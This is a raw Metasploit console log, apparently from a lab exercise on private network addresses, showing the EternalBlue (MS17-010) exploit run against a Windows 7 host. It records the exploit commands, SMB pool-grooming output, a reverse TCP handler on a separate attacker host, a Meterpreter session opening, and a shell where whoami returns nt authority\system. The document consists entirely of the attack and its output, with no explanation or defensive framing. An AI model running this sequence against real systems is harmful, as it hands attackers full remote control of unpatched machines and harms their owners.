 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.132
RHOSTS => 192.168.0.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.132:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.132:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.132:445 - The target is vulnerable.
[*] 192.168.0.132:445 - Connecting to target for exploitation.
[+] 192.168.0.132:445 - Connection established for exploitation.
[+] 192.168.0.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.132:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.0.132:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.0.132:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.132:445 - Starting non-paged pool grooming
[+] 192.168.0.132:445 - Sending SMBv2 buffers
[+] 192.168.0.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.132:445 - Sending final SMBv2 buffers.
[*] 192.168.0.132:445 - Sending last fragment of exploit packet!
[*] 192.168.0.132:445 - Receiving response from exploit packet
[+] 192.168.0.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.132:445 - Sending egg to corrupted connection.
[*] 192.168.0.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.132
[*] Meterpreter session 1 opened (192.168.0.111:4444 -> 192.168.0.132:59956) at 2023-06-17 20:04:17 +0200
[+] 192.168.0.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1008 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>